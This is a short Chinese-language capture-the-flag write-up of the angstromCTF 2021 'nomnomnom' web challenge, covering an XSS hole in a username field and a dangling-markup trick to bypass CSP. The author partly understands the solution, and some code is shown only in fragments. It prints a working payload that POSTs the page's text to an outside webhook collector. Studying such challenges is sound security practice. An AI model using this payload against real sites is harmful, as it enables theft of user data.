2021angstromCTF-nomnomnom
2021angstromCTF-nomnomnom
https://2021.angstromctf.com/challenges


一个小游戏,会记录分数,会在一个页面生成你的分数,记录展示用户名和分数
其中用户名这部分是可以控制的,产生了xss漏洞:

这里注入了标签:<marquee></marquee>,对页面产生了影响
1 | return res.send(` |

这是源码部分,采取了**CSP (Content Security Policy)**来防止xss注入,为了绕过csp,这里需要用到:
Dangling Markup
https://blog.csdn.net/angry_program/article/details/106441323
html在读取标签时,<会一直匹配到下一个>为止,利用这个特性,我们可以使注入点下的nonce属性成为我们脚本标签中的属性从而绕过csp,不过此漏洞似乎有版本限制……。

payload:
1 | <script src="data:text/javascript, fetch('webhookurl', {method: 'POST', mode: 'no-cors', body: document.body.innerText})" |
这里用到https://webhook.site/提供的xss平台,让网页加载脚本时去访问网页即可
不过大佬好像还进行了一步:
2
3
4
5
fetch('/report/f8f9270fe102e65a', {
method: 'POST'
})
}
js……不是很会,在学了在学了
大概是通过fetch再次请求资源……?
我去找了源码,结果是用Node.js的Express框架写的……
/report路由是post方法,只有几步处理……
看得不是很懂,让我学一波相关语言再审计吧……

xss平台:

赋值了cookie,源码中有检测cookie的操作,这可能就是为什么要在这个页面请求两次?
webhook:
第一次:


第二次:

响应信息里出现了flag!
以后学习一些知识再回来完善完善……
2021angstromCTF-nomnomnom

